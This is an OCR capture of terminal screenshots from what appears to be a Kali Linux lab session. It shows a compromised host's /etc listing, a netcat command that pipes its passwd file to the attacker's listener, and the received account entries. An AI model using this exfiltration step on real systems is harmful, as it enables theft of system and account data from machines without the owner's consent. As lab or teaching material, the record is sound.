 root@kali: ~
File Edit View Search Terminal Help
samba
screenrc
securetty
security
services
sgml
shadow
shadow-
shells
skel
ssh
ssl
su-to-rootrc
sudoers
sysctl.conf
syslog.conf
terminfo
timezone
tomcat5.5
ucf.conf
udev
ufw
unreal
update-manager
updatedb.conf
vim
vsftpd.conf
w3m
wgetrc
wpa_supplicant
xinetd.conf
xinetd.d
zsh_command_not_found
nc 10.4.10.231 < passwd
no port[s] to connect to
nc 10.4.10.231 1234 < passwd
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 1234 > passwordfile
listening on [any] 1234 ...
10.4.10.235: inverse host lookup failed: Unknown host
connect to [10.4.10.231] from (UNKNOWN) [10.4.10.235] 52818
root@kali: ~
File Edit View Search Terminal Help
Desktop Downloads passwordfile Public transfer
root@kali:~# cat passwordfile
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh